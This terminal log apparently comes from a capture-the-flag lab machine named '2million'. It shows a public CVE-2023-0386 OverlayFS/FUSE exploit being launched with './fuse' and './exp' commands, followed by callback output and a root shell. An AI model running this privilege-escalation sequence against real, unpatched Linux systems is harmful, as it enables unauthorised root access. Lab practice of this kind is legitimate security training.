 admin@2million:~/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc &
[1] 18095
admin@2million:~/CVE-2023-0386-main$ [+] len of gc: 0x3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 May 12 13:22 .
drwxrwxr-x 6 root   root     4096 May 12 13:27 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386-main#